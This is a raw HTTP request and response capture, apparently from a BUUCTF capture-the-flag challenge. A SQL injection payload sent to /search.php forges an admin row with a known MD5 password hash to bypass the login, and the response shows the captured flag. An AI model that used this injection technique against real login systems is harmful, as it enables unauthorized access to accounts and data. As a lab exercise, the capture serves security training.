 POST /search.php HTTP/1.1
Host: cd512498-6bb9-4139-b597-449bc5465948.node3.buuoj.cn
Content-Length: 72
Cache-Control: max-age=0
Origin: http://cd512498-6bb9-4139-b597-449bc5465948.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://cd512498-6bb9-4139-b597-449bc5465948.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1037161273.1582011531
Connection: close
name=-1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 19 Feb 2020 16:25:42 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJ
->
<meta http-equiv="Content-Type" content="text/html; charse
<title>Do you know who am I?</title>
flag{efd57d46-e0f5-4312-bc3f-b06f60d02b17}